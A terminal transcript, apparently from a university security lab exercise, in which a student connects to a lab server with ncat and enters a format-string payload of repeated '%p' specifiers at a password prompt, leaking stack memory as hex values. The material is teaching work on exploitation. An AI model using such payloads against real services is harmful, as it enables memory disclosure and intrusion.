 arunesh@arunesh-HP-ENVY-Laptop-13-ba0xxx:~/Documents/CS6570/Lab3/Lab-3$ ncat 10.21.235.155 1023
Who are you? jb
What is the password? %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p
0x7ffd480eaa30 0x25 0xffffffef 0x5574fdf13060 (nil) 0x20000001e 0x5574ffab92a0 0x7373617073696874 0x656c736964726f77 0x6d6f726664656b61 0x6b63617473 0x626a (n
il) (nil) (nil) (nil) (nil) (nil) (nil) (nil) (nil) (nil) (nil) 0x9c000000000 0x9c0000009c0 0x7025207025207025 0x2520702520702520 0x2070252070252070 0x7025207
025207025 0x2520702520702520 0x2070252070252070  is not the correct password.
.
.
Ncat: Broken pipe.
arunesh@arunesh-HP-ENVY-Laptop-13-ba0xxx:~/Documents/CS6570/Lab3/Lab-3$